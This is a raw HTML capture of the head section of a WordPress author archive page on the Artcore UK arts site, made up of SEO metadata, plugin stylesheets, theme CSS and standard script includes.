

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artcoreuk.com/author/hemal/
body_size: 29021
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>hemal, Author at Artcore</title>
	<link rel="canonical" href="https://artcoreuk.com/author/hemal/" />
	<link rel="next" href="https://artcoreuk.com/author/hemal/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="hemal, Author at Artcore" />
	<meta property="og:url" content="https://artcoreuk.com/author/hemal/" />
	<meta property="og:site_name" content="Artcore" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Artcore_uk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://artcoreuk.com/author/hemal/","url":"https://artcoreuk.com/author/hemal/","name":"hemal, Author at Artcore","isPartOf":{"@id":"https://artcoreuk.com/#website"},"breadcrumb":{"@id":"https://artcoreuk.com/author/hemal/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://artcoreuk.com/author/hemal/"]}]},{"@type":"BreadcrumbList","@id":"https://artcoreuk.com/author/hemal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artcoreuk.com/"},{"@type":"ListItem","position":2,"name":"Archives for hemal"}]},{"@type":"WebSite","@id":"https://artcoreuk.com/#website","url":"https://artcoreuk.com/","name":"Artcore","description":"Together we stand...","publisher":{"@id":"https://artcoreuk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artcoreuk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://artcoreuk.com/#organization","name":"Artcore","url":"https://artcoreuk.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/logo/image/","url":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","width":600,"height":302,"caption":"Artcore"},"image":{"@id":"https://artcoreuk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ArtcoreUK","https://x.com/Artcore_uk","https://www.instagram.com/artcore_uk"]},{"@type":"Person","@id":"https://artcoreuk.com/#/schema/person/e9df84efede69e509f3dd3b5505272ec","name":"hemal","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g","caption":"hemal"},"sameAs":["https://artcoreuk.com"],"mainEntityOfPage":{"@id":"https://artcoreuk.com/author/hemal/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css?ver=3.11.3.2' media='all' />
<style id='eventer-style-inline-css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
						border-color: #48e81d!important
						}
					.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content,.eventer-custom-label-badge,.eventer .eventer-pop-nav li.ev-active-tab,.fc-event, .fc-event-dot{
						background-color: #48e81d
					}
					.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
						background: #48e81d
					}
					.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover,#eventer-tab-ev-location h3 + div i{
						color: #48e81d
					}
					/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
						color: #48e81d!important
					}*//* This code was commented out while adding eventer stage2*/
					.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
						border-bottom-color: #48e81d
					}
					.eventer-compact-list .eventer-event-date{
						border-top-color: #48e81d
					}
					.fc-event, .fc-event-dot{
						border-color: #48e81d
					}
					.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-no-event-found{
						border-left-color: #48e81d
					}
					.eventer-grid-featured .eventer-grid-fimage,.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover,.eventer-slider-type1 .eventer-event-slide > .eventer-grid-fimage{
						background-color: rgba(72,232,29,0.4)
					}
					.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover{
						border-color: rgba(72,232,29,0.4)!important
					}
					.eventer-status-badge{
						background-color: #999999
					}
					.eventer-status-upcoming{
						background-color: #66B366
                    }
                    .eventer-status-ongoing{
						background-color: #FFA500
                    }
                    .eventer-status-featured{
						background-color: #ee4433
                    }
                    .eventer-status-passed{
						background-color: #666666
                    }
                    .eventer-status-virtual{
						background-color: #8971D0
                    }
                    .eventer-status-cancelled{
						background-color: #740021
                    }
                    .eventer-status-moved-online{
						background-color: #1A3E59
                    }
                    .eventer-status-rescheduled{
						background-color: #740021
                    }
					.eventer-no-event-found{
						background-color: rgba(72,232,29,0.05)
					}

	.eventer .eventer-btn,.eventer label:not(.eventer-checkbox):not(.eventer-radio),.eventer-twelve-months li,.eventer-event-date > span,.eventer-actions li,.eventer-ticket-type-name,.eventer-event-share > li:first-child,.eventer-event-save > span,.eventer-countdown-timer > .eventer-timer-col,.eventer-featured-label,.eventer-status-badge,.eventer-native-list .eventer-dater,.eventer .eventer-detailed-more-btn,.eventer-detailed-list .eventer-dater .eventer-event-day,.eventer-detailed-list .eventer-dater .eventer-event-time,.eventer-detailed-list .eventer-dater .eventer-event-date,.eventer-modern-list .eventer-dater .eventer-event-date,.eventer-featured-date,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-date,.eventer-slider-type1 .eventer-slider-content-bottom a,.eventer-slider-type2 .eventer-event-date,.eventer-organizer-block .eventer-organizer-info > span,.eventer-schedule-stamp,.eventer .eventer-switcher-actions-view a{
	font-family:inherit;
	}
	.eventer-ticket-confirmation-left span{
		font-family:inherit;
	}
	
/*# sourceURL=eventer-style-inline-css */
</style>
<link rel='stylesheet' id='eventer-line-icons-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='cinzel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C600&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dm-sans-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/odometer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-main-style-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-stylesheet-css' href='https://artcoreuk.com/wp-content/themes/art2022/style.css?ver=6.9' media='all' />
<style id='wandau-stylesheet-inline-css'>

				.navbar .logo a img{
					height: 90px;
				}
			
				
				
				:root {
  --color-main: #48e81d; 
  --color-dark: #080808; 
}
				
				
				
				
			
/*# sourceURL=wandau-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=3.11.3.2" id="fullcalendar-moment-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://artcoreuk.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="comments-js-extra">
var comment_data = {"name":"Name is required","email":"Email is required","comment":"Comment is required"};
//# sourceURL=comments-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/comments.js?ver=6.9" id="comments-js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Syne&family=Space+Grotesk' rel='stylesheet'><style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-fallback">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-270x270.png" />
		<style id="wp-custom-css">
			body {
	font-family: "Syne", Sans-serif !important;
}
.navbar .site-menu {
  margin-left: 50px !important;
}
h1, h2, h3, h4, h5, h6, 
.preloader .inner small, blockquote, .eventer-slider-type2 .eventer-event-date, .eventer-status-badge, .footer .widget-title, .recent-news .content-box h3, .post-comment .comment-form .comment-respond .comment-reply-title, .blog-post .post-content blockquote, .blog-post .post-content .post-title a, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
	font-family: "Space Grotesk", Sans-serif;
}
body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
text-transform: uppercase;
}
span.artcoreh, , p.price, p.woocommerce-product-details__short-description, .blog-post .post-content p, .woocommerce div.product form.cart .variations label, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button, body.wcz-btns.wcz-woocommerce.single-product, div.product form.cart .button, .woocommerce div.product, .woocommerce-tabs .panel {
	font-family: "Syne", Sans-serif;
}
.eventer, p.eventer-hidden-content, .eventer > p, #text, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount, body, p {
	font-family: "Syne", Sans-serif;
}
.eventer .eventer-filter-wrap {
   background: #d5ded3; }
.content-section {
  padding: 30px 0 120px 0; }
.eventer-grid > ul.equah {
   margin-top: 25px; }
.page-header .inner .svg-morph {
   margin-top: 45px; }
.footer.footer-spacing {
	background-color: #48e81d;
  padding-top: 60px;
}
.footer .footer-bottom {
	border-top: solid 1px #000000;
}
.blog-post .post-content .date, .blog-post .post-content .post-author {
display: none;
}
.slider .slider-texts .swiper-slide h1 {
	font-family: "Space Grotesk", Sans-serif;
}
.fa, .far, .fas {
    font-family: "Font Awesome 5 Pro" !important;
}
header.page-header {
	background-color: #fffbf7 !important;
}
.search-box .container .form h3  {
   font-family: "Space Grotesk", Sans-serif;
}
.eventer .eventer-event-grid-item {
    margin-top: 40px;
}
.text-box ul li {
  margin-bottom: 5px;
}
.elementor a {
    color: #48e81d;
    font-weight: 600;
    text-decoration: underline;
}
.elementor a:hover {
	text-decoration:none;
}
.section-title, .section-title h2 {
    margin-bottom: 30px;
	  font-weight: 400;
}
.eventer-grid-fimage > a:before {
    background: rgba(72,232,29,.7);
}
.col-12.text-center .custom-button, .text-center .circle-button {
    margin-top: 20px;
    color: #000;
    text-decoration: none;
}
.eventer-carousel-wrapper {
    width: 100%;
    overflow: hidden;
}
.text-box ul li:before {
    margin-top: 0px;
    margin-right: 0px;
    border-radius: 0px;
}
.eventer-status-badge {
	font-weight: 600;
	color: #000;
}
.eventer .eventer-btn-primary, .eventer .eventer-btn {
	font-family: "Space Grotesk", Sans-serif;
	color: #000;
}
.eventer .eventer-btn-primary:hover, .eventer .eventer-btn:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}
.eventer-status-upcoming {
    background: #48e81d !important;
    opacity: .75;
}
.eventer-grid-featured .eventer-event-share {
    display: none;
}
.smooth-scroll .blog-post figure img {
    opacity: 100;
    transform: scale(1);
}
.eael-grid-post-excerpt p {
    margin: 0;
    font-size: 16px;
}
.footer .footer-bottom {
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 30px 0px;
}
.side-widget .display-mobile .site-menu ul li a {
   font-size: 1em !important;
}
.page-header .inner h1 {
	font-family: "Space Grotesk", Sans-serif;
}
@media only screen and (min-width: 1200px) {
.page-header .inner h1 {
    font-size: 92px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
@media only screen and (max-width: 1199px) {
.page-header .inner h1 {
    font-size: 42px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
.eventer-slider-type2 .eventer-slider-content {
     max-width: 100% !important;
}
.yikes-easy-mc-submit-button.btn:hover {
   background-color: #080808;
	border-radius: 0px;
	font-style: uppercase;
}
.text-box ul li:before {
    width: auto;
}
.text-box ul {
    opacity: 1;
}
.eventer .eventer-event-grid-item {
    margin-top: 0px;
}
.side-widget .inner .widget-title, .eventer-event-save > span {
   font-family: "Space Grotesk", Sans-serif;
}
.section-title, .section-title h2 {
    margin-bottom: 20px;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button.admin-logged-in, .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    border-radius: 0;
}
.custom-button1 {
	margin: 20px 0px 0px 0px;
	 padding: 15px 20px;
		color: #000 !important;
    text-decoration: none !important;
	background-color: #48e81d;
	font-size: 15px !important;
	display: flex;
	float: left;
	border: 0px;
}
.custom-button1:hover {
	color: #fff !important;
	background-color: #000;
}
.custom-button1 .custom-button1 a {
	color: #000 !important;
	font-size: 15px !important;
	font-weight: 700;
}
.custom-button1 .custom-button1 a:hover {
	color: #fff !important;
	background-color: 000 !important;
}
.custom-button1:hover {
	background-color: 000 !important;
}
{
 margin: 0 6px;
}
@media only screen and (min-width: 1367px) {
.navbar .site-menu {
    margin-left: 22px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
